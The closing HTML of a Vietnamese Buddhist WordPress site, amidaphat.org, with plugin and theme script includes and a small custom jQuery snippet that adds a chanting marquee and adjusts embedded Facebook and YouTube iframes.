<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-22 16:47:22 -->